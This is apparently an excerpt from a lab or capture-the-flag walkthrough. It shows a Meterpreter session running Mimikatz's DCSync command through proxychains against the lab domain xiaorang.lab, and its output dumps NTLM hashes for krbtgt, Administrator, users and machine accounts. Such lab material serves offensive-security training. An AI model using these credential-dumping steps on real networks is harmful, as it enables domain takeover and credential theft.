 [proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ a024386d408622cf078af0c95889ea1f 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 3d7242973fabdf20b93b5b14d6bd98ad 4096
1108 XIAORANG-WIN7$ 6dd677c3aa0b5278b09bc6e5e82ec892 4096
[proxychains] DLL init: proxychains-ng 4.16